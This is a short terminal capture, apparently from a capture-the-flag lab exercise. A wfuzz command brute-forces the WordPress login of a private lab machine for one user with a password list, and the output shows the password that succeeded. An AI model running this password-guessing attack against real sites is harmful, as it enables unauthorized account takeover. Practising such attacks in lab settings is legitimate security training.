 (kali㉿kali)-[~/CTF/laboratorio/semana03/EVM]
$ wfuzz -c -w senhas.txt -d "log=c0rrupt3d_brain&pwd=FUZZ" --hw 255 http://192.168.56.103/wordpress/wp-login.php
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might
not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.56.103/wordpress/wp-login.php
Total requests: 108
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000011:   302        0 L      0 W        0 Ch        "24992499"
Total time: 0
Processed Requests: 108
Filtered Requests: 107
Requests/sec.: 0